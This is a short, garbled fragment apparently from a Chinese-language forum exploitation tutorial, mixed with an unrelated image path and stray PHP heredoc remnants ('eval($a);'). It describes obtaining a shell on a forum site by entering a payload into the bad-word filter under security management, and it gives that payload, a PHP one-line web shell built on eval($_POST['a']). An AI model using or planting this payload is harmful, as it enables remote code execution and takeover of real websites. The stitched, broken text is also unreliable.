
EOT;
eval($a);
p9xiaont <<<EOT
而后得到一个shell为http://网站/bbs/
方始2 脏话过滤法
进入安全管理 ◇ 不良词语过滤
a’]=’aa’;eval($_POST[’a’]);//